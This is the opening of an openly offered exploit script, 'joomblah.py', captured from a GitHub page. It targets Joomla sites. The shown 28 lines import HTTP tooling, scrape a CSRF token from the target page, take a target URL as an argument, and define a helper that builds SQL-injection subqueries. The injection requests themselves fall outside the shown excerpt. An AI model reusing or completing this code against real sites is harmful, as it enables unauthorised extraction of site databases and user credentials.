 Exploit-Joomla / joomblah.py
PBillodeau Fix for python 3
Code Blame 186 lines (156 loc) · 5.9 KB Raw
1 #!/usr/bin/python
2 from __future__ import print_function
3 import requests
4 import sys
5 import re
6 import argparse
7 import os
8 import random
9 import time
10 import binascii
11
12
13 def extract_token(resp):
14 match = re.search(r'name="([a-f0-9]{32})" value="1"', resp.text, re.S)
15 if match is None:
16 print(" [!] Cannot find CSRF token")
17 return None
18 return match.group(1)
19
20
21 def parse_options():
22 parser = argparse.ArgumentParser(description='Jooma Exploit')
23 parser.add_argument('url', help='Base URL for Joomla site')
24 return parser.parse_args()
25
26
27 def build_sqli(colname, morequery):
28 return "(SELECT " + colname + " " + morequery + ")"